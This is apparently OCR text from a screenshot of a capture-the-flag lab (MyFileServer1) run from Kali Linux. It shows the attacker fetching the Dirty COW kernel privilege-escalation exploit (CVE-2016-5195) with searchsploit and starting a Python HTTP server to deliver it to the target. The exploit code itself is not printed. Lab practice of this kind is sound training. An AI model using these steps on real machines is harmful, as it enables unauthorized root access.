 MyFileServer1
Kali Linux
1 2 3 4
root@kali: /home/rinzler
Sesión Acciones Editar Vista Ayuda
smbuser@fileserver:~
root@kali: /home/rinzler
┌──(rinzler㉿kali)-[~]
└─$ sudo su
[sudo] contraseña para rinzler:
┌──(root㉿kali)-[/home/rinzler]
└─# searchsploit -m 40616
Exploit: Linux Kernel 2.6.22 < 3.9 (x86/x64) - 'Dirty COW /proc/self/mem' Race Condition Privilege Escalation (SUID Method)
URL: https://www.exploit-db.com/exploits/40616
Path: /usr/share/exploitdb/exploits/linux/local/40616.c
Codes: CVE-2016-5195
Verified: True
File Type: C source, ASCII text
Copied to: /home/rinzler/40616.c
Papelera
┌──(root㉿kali)-[/home/rinzler]
└─# ls -l 40616.c
-rw-r--r-- 1 root root 4803 sep 29 23:13 40616.c
┌──(root㉿kali)-[/home/rinzler]
└─# python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...